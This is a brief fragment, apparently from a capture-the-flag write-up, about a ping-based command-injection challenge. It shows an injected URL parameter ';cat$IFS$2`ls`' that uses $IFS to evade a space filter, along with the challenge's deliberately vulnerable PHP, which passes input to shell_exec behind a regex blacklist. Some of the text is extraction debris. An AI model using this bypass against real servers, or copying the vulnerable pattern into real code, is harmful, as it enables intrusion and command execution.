 不安全 | 98137ff9-95bd-4d00-8a1a-11805a81e9e8.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$2`ls`
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>